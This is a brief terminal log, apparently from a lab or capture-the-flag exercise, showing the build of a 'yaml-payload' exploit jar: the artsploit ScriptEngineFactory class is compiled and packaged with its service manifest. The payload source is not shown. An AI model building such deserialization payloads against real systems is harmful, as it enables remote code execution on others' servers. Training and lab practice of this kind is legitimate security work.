 ┌─[R4hn1]─[10.10.14.137]─[root@V0ld3rm0rt]─[/opt/Tools/yaml-payload]
└──╼ # javac src/artsploit/AwesomeScriptEngineFactory.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌─[R4hn1]─[10.10.14.137]─[root@V0ld3rm0rt]─[/opt/Tools/yaml-payload]
└──╼ # jar -cvf yaml-payload.jar -C src/ .
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
ignoring entry META-INF/
adding: META-INF/services/(in = 0) (out= 0)(stored 0%)
adding: META-INF/services/javax.script.ScriptEngineFactory(in = 36) (out= 38)(deflated -5%)
adding: artsploit/(in = 0) (out= 0)(stored 0%)
adding: artsploit/AwesomeScriptEngineFactory.java(in = 1571) (out= 417)(deflated 73%)
adding: artsploit/AwesomeScriptEngineFactory.class(in = 1674) (out= 705)(deflated 57%)
┌─[R4hn1]─[10.10.14.137]─[root@V0ld3rm0rt]─[/opt/Tools/yaml-payload]
└──╼ # ls
README.md  src  yaml-payload.jar